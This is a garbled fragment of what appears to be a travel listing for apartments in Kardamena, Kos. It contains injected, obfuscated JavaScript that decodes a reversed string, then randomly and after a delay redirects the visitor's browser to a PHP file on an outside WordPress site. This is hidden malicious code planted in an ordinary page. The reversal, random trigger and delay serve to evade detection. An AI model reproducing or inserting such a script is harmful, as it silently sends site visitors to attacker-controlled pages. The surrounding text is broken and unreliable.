 Li$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Apartments Paleochora in Kardamena, Kos, Dodekanessos Islands